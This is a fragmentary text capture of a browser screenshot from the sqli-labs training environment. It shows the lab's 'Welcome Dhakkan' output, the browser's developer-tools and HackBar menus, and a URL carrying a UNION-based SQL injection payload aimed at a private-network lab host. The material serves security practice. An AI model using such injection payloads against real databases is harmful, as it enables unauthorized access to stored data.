 Welcome Dhakkan
Your Login name:2
Your Password:3
Elements Console Sources Network Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.252.151/sqli-labs/Less-1/?id=-1' %25 "%23" union select 1,2,3 -- +
7ooLS